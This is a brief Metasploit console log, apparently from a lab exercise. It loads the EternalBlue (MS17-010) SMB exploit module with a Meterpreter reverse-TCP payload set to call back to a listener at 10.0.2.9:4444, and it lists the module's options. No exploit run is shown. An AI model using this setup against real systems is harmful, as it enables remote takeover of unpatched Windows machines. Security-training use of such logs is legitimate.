 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port